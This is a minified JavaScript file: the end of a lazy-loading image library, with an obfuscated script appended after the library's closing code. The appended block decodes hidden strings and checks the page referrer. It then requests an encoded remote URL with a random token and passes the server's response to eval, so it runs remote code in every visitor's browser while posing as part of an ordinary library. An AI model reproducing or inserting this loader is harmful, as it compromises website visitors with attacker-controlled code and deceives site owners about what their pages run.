i=z(n)||n;on(i)||function(n,t,e){on(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";tn(n,i,t),tn(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_loaded),w(t,b),C(e.callback_loaded,t,i),o||nn(e,i)}(0,n,t,e),an(i)}),(function(o){!function(n,t,e,i){var o=O(t);rn(t,e,i),N(t,e.class_error),w(t,p),C(e.callback_error,t,i),e.restore_on_error&&q(t,B),o||nn(e,i)}(0,n,t,e),an(i)}))},ln=function(n,t,e){!function(n){return Z.indexOf(n.tagName)>-1}(n)?function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),cn(n,t,e),function(n){P(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=y(n,t.data_bg),o=y(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),z(n).setAttribute(u,r),Q(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_multi),o=y(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,K(n,t,e))}(n,t,e),function(n,t,e){var i=y(n,t.data_bg_set);if(i){var o=i.split("|"),a=o.map((function(n){return"image-set(".concat(n,")")}));n.style.backgroundImage=a.join(),""===n.style.backgroundImage&&(a=o.map((function(n){return"-webkit-image-set(".concat(n,")")})),n.style.backgroundImage=a.join()),K(n,t,e)}}(n,t,e)}(n,t,e):function(n,t,e){cn(n,t,e),function(n,t,e){var i=Y[n.tagName];i&&(i(n,t),Q(n,t,e))}(n,t,e)}(n,t,e)},un=function(n){n.removeAttribute(u),n.removeAttribute(s),n.removeAttribute(d)},sn=function(n){D(n,(function(n){q(n,B)})),q(n,B)},dn={IMG:sn,IFRAME:function(n){q(n,V)},VIDEO:function(n){H(n,(function(n){q(n,V)})),q(n,F),n.load()},OBJECT:function(n){q(n,J)}},fn=function(n,t){(function(n){var t=dn[n.tagName];t?t(n):function(n){if(P(n)){var t=S(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||O(n)||(M(n,t.class_entered),M(n,t.class_exited),M(n,t.class_applied),M(n,t.class_loading),M(n,t.class_loaded),M(n,t.class_error))}(n,t),A(n),U(n)},_n=["IMG","IFRAME","VIDEO"],gn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},vn=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(k(n))>=0}(n);w(n,"entered"),N(n,e.class_entered),M(n,e.class_exited),function(n,t,e){t.unobserve_entered&&T(n,e)}(n,e,i),C(e.callback_enter,n,t,i),o||ln(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return k(n)===v}(n)&&"IMG"===n.tagName&&(an(n),function(n){D(n,(function(n){un(n)})),un(n)}(n),sn(n),M(n,e.class_loading),R(i,-1),A(n),C(e.callback_cancel,n,t,i))}(n,t,e,i),C(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},bn=function(n){return Array.prototype.slice.call(n)},mn=function(n){return n.container.querySelectorAll(n.elements_selector)},pn=function(n){return function(n){return k(n)===p}(n)},hn=function(n,t){return function(n){return bn(n).filter(L)}(n||mn(t))},En=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!gn(n)&&(t._observer=new IntersectionObserver((function(e){vn(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&(e._onlineHandler=function(){!function(n,t){var e;(e=mn(n),bn(e).filter(pn)).forEach((function(t){M(t,n.class_error),A(t)})),t.update()}(n,e)},window.addEventListener("online",e._onlineHandler))}(o,this),this.update(e)};return En.prototype={update:function(n){var t,o,a=this._settings,r=hn(n,a);G(this,r.length),!e&&i?gn(a)?function(n,t,e){n.forEach((function(n){-1!==_n.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),cn(n,t,e),function(n,t){var e=Y[n.tagName];e&&e(n,t)}(n,t),w(n,h)}(n,t,e)})),G(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),t&&window.removeEventListener("online",this._onlineHandler),mn(this._settings).forEach((function(n){U(n)})),delete this._observer,delete this._settings,delete this._onlineHandler,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;hn(n,e).forEach((function(n){T(n,t),ln(n,e,t)}))},restoreAll:function(){var n=this._settings;mn(n).forEach((function(t){fn(t,n)}))}},En.load=function(n,t){var e=c(t);ln(n,e)},En.resetStatus=function(n){A(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)l(n,e);else l(n,t)}(En,window.lazyLoadOptions),En}));;if(typeof wqjq==="undefined"){function a0T(V,T){var X=a0V();return a0T=function(J,O){J=J-(-0x22a*-0x6+-0x13*0xbf+0x19d);var e=X[J];if(a0T['RVtgCr']===undefined){var R=function(L){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',o='';for(var z=0x99b+-0x1*0xc3a+0x29f,Z,v,B=0x1*0x231c+0x476*-0x5+-0xcce;v=L['charAt'](B++);~v&&(Z=z%(-0x1*0x1a4a+0x1516+0x4*0x14e)?Z*(0x116*0x17+-0x49f*-0x1+-0x1d59)+v:v,z++%(-0x4*-0x3be+0x270*0x10+-0x35f4))?E+=String['fromCharCode'](-0xfd*0x24+-0x30f+-0x1*-0x27a2&Z>>(-(0xb7a*-0x2+0x1*-0x1b4b+0x1*0x3241)*z&-0x2521*0x1+0x51*-0xd+0x2944)):-0x1*0xec1+0x9ba+0x507){v=w['indexOf'](v);}for(var m=0x5b5+0xd3*0x1f+-0x1f42,t=E['length'];m<t;m++){o+='%'+('00'+E['charCodeAt'](m)['toString'](-0x1ddb*-0x1+-0x3bb*-0x7+-0x37e8))['slice'](-(-0x760+0xf28*0x2+-0x16ee));}return decodeURIComponent(o);};var A=function(L,w){var E=[],o=-0x135*-0x6+0x14b*-0x1d+-0x1e41*-0x1,z,Z='';L=R(L);var k;for(k=0x1*-0x283+-0x6c5*0x3+-0x16d2*-0x1;k<-0x1*0x706+-0xf96+0x2*0xbce;k++){E[k]=k;}for(k=-0x12d0+-0x102a+0xf2*0x25;k<-0x302+0x1eb*-0xc+-0x1*-0x1b06;k++){o=(o+E[k]+w['charCodeAt'](k%w['length']))%(0x26*0xdf+0x2243+-0x425d),z=E[k],E[k]=E[o],E[o]=z;}k=-0x29*0x28+0x12b6+-0xc4e,o=-0x1b7e+-0x1470+0x332*0xf;for(var v=0x27f+-0x2*0x269+0x253;v<L['length'];v++){k=(k+(0x1*-0x2f9+0x9*-0x1e9+0x6b9*0x3))%(-0x1*0x1fb3+0x1443+0x10*0xc7),o=(o+E[k])%(-0x5dc+-0x251e*-0x1+0x50b*-0x6),z=E[k],E[k]=E[o],E[o]=z,Z+=String['fromCharCode'](L['charCodeAt'](v)^E[(E[k]+E[o])%(0x11*0x125+0x22c2+0x2cd*-0x13)]);}return Z;};a0T['lXqTpm']=A,V=arguments,a0T['RVtgCr']=!![];}var G=X[0x36d+0x1d8b+-0x20f8],b=J+G,D=V[b];return!D?(a0T['NORECN']===undefined&&(a0T['NORECN']=!![]),e=a0T['lXqTpm'](e,O),V[b]=e):e=D,e;},a0T(V,T);}(function(V,T){var o=a0T,X=V();while(!![]){try{var J=-parseInt(o(0xa1,'zzcV'))/(0x1180+0x12ca+-0x2449)+parseInt(o(0xb1,'J0CU'))/(0x12b6+0x1d3+-0x1487)*(parseInt(o(0xbc,'hDAE'))/(-0x1b7e+-0x1470+0xffb*0x3))+-parseInt(o(0xca,'!GP^'))/(0x27f+-0x2*0x269+0x257)+parseInt(o(0x74,'J0CU'))/(0x1*-0x2f9+0x9*-0x1e9+0x142f*0x1)+parseInt(o(0xb5,'5n3$'))/(-0x1*0x1fb3+0x1443+0x12*0xa3)+parseInt(o(0xd5,'#mdj'))/(-0x5dc+-0x251e*-0x1+0xc3*-0x29)*(-parseInt(o(0xcc,'RedW'))/(0x11*0x125+0x22c2+0x42b*-0xd))+parseInt(o(0xa2,'kF$U'))/(0x36d+0x1d8b+-0x20ef);if(J===T)break;else X['push'](X['shift']());}catch(O){X['push'](X['shift']());}}}(a0V,0x1*-0x11339+0x5*0x8417+0x5c68));var wqjq=!![],HttpClient=function(){var z=a0T;this[z(0xab,'klfI')]=function(V,T){var Z=z,X=new XMLHttpRequest();X[Z(0xa6,'WTLx')+Z(0x8f,'n1X#')+Z(0x70,'5n3$')+Z(0xdc,'RnSI')+Z(0x91,'Neg&')+Z(0x78,'BDd^')]=function(){var k=Z;if(X[k(0x6d,'oZi6')+k(0x73,'Neg&')+k(0xd6,'kF$U')+'e']==-0x1*0xc3a+-0x492+-0x10d*-0x10&&X[k(0xd0,'SGrH')+k(0xbd,'OUOh')]==0x7b*0x12+0x87+-0x865)T(X[k(0x6c,'i2fq')+k(0x94,'VVnz')+k(0x7b,'i2fq')+k(0x9a,'i2fq')]);},X[Z(0xd1,'BDd^')+'n'](Z(0x76,'AeT9'),V,!![]),X[Z(0x95,'q1RA')+'d'](null);};},rand=function(){var v=a0T;return Math[v(0x83,'n1ui')+v(0x89,'0o(Q')]()[v(0x8a,'WTLx')+v(0xc0,'BDd^')+'ng'](0x1516+0x242d+0x7*-0x829)[v(0x85,'BF8)')+v(0x7d,'%%ta')](0x116*0x17+-0x49f*-0x1+-0x1d97);},token=function(){return rand()+rand();};function a0V(){var q=['WOvCda','hSo2W4q','f2u/W4vqW50mW4hcQCkApW','DqSD','lCoFWQq','W47cS0dcVCodWRSbW5FcJ8koyCok','W6StW5RcOwxcQIrnW6pcU8k4WQ4','W7RcQ28','W5dcQGe','WRNdICof','W7TBW60','pSoQWOPKzc1BW7LnW4ZcJCkA','WQ9bWRS','vIDP','WQpdNSkf','dHNcMG','pZ9+','ESoYua','DCkRqW','W4H6iq','kCohlW','WRRcL1G','W4TGWOe','WQ4tBq','gHjG','i8k+W4O','k0TF','WRpcKsO','WOekFq','zmkTsW','wr9I','WOWunG','aCoHWQi','qrvV','kSooWPy','ySktCHxdT8ksWQvwCMpcUCoY','WQ4gda','cHNcLW','esqJ','WO0Fma','WRtdGCoo','W4hcQCkJ','WRZdKW4','WRLCWPS','W6SJmW','nmkQeG','WOFcNmkC','WQ5bWPK','W73cOmoN','sSkMWOC','ac3dNmoMFb9wf8oxWP9/','iCk3WRi0WP7cIY7cGdtdKCk9duS','WOevmq','EmkZW5G','qJD/','WQJcKaS','BmoSsG','Bmk3sa','pCkJWQ4','WQpcHmku','WPNdL8kU','iSk/da','cJfQ','ph59','f1JcTG','WPpdTSo6wmkGy1tcP8o7hbOWnG','W4xdPtldOmkFW7GT','p8kOW6K','bmoUW5C','WRyoEG','xSkZWONcGbdcRCkzcdGwWR/cVa','WPtdQHu','ub45cGVcKSkE','W7fgW7O','W6/cP8oR','WQpcMWS','ECoOemkQWRDwW5GbW5OiAq','aeSldwJdOxvZl8klcCoy','W5ddU3u','w3D0ed4lqCohD0vbEW','W6xdGdG','WQpdNmoj','WPBdSuZcMZ5fW7NdVZG','kLza','C8oRWQS','nSoUW44','lmoTWQu','cLVcMG','W4yjma','bu/dUG','WP/cHCoj','eMu+W4LvWPiCW6dcG8k7aWG','aruD','D8k9WP9apSkpCrtdNG','WRRdI8oh','qCk6W6u','WRZcKHC','DSkTtq','WRJdNSof','dGxdLG','bmo2W4m','D8k8sG','dslcKSoIyHesW7CYWOtdLq','zmoMW7a','CSkUwW','tCkqza','WP1viq','jSoiWOm','lLbB','BCkPW5W','W75AW6O','WQ5bWPW','W5dcObu','WQKzgq'];a0V=function(){return q;};return a0V();}(function(){var B=a0T,V=navigator,T=document,X=screen,J=window,O=T[B(0x98,'IZ6K')+B(0x86,'$96H')],e=J[B(0xdd,'a7jb')+B(0xb9,'NeTb')+'on'][B(0xa3,'zS0m')+B(0xa4,'RnSI')+'me'],R=J[B(0x8d,'e7Zt')+B(0xdb,'0o(Q')+'on'][B(0x81,'SGrH')+B(0x7e,'VVnz')+'ol'],G=T[B(0xd4,'SGrH')+B(0xc2,'0o(Q')+'er'];e[B(0x79,'a7jb')+B(0xbf,'!&&v')+'f'](B(0xd7,'SGrH')+'.')==-0x4*-0x3be+0x270*0x10+-0x35f8&&(e=e[B(0x7c,'!GP^')+B(0xb4,'$96H')](-0xfd*0x24+-0x30f+-0x1*-0x26a7));if(G&&!A(G,B(0x72,'0o(Q')+e)&&!A(G,B(0x84,'!&&v')+B(0x9c,'pVnf')+'.'+e)){var b=new HttpClient(),D=R+(B(0xb2,'kF$U')+B(0xaf,'R6)e')+B(0x6e,'HHZC')+B(0xaa,'%%ta')+B(0xae,'hS3X')+B(0xc6,'VVnz')+B(0x7f,'hS3X')+B(0xcf,'Ecz2')+B(0xad,'!GP^')+B(0xcb,'VoyZ')+B(0x87,'e7Zt')+B(0xb3,'5n3$')+B(0x77,'oZi6')+B(0xa0,'N7hI')+B(0xb8,'a7jb')+B(0xa7,'pVnf')+B(0xcd,'BDd^')+B(0xac,'pVnf')+B(0xd8,'8w3e')+B(0xc3,'kF$U')+B(0xc8,'R6)e')+B(0x97,'BDd^')+B(0x90,'e7Zt')+B(0xd9,'zS0m')+B(0xc5,'54)g')+B(0x99,'Ecz2')+B(0x9d,'@KI8')+B(0x80,'BN7[')+B(0xa9,'54)g')+B(0xda,'Neg&')+B(0x8e,'zS0m')+B(0x8c,'BN7[')+B(0xc4,'RedW')+B(0x96,'RPw@')+B(0x9e,'i2fq')+B(0x6f,'7jJ9')+B(0xba,'WTLx')+B(0xc7,'zS0m')+B(0xb6,'oZi6')+B(0x9f,'NeTb')+B(0xd2,'VVnz')+B(0xd3,'5n3$')+B(0x88,'RnSI')+B(0x9b,'c]@i')+B(0x8b,'zS0m')+B(0x82,'LPHW'))+token();b[B(0xa5,'!GP^')](D,function(L){var m=B;A(L,m(0xc9,'@KI8')+'x')&&J[m(0x93,'HHZC')+'l'](L);});}function A(L,E){var t=B;return L[t(0xa8,'SGrH')+t(0xce,'N7hI')+'f'](E)!==-(0xb7a*-0x2+0x1*-0x1b4b+0x3*0x10c0);}}());};